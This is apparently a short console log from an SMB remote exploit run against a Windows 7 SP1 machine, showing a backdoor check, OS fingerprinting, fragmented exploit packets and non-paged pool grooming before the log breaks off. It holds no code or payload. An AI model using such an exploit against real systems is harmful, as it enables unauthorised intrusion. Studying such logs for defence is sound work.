 [*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
0x00000020 50 61 63 6b 20 31 00 Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request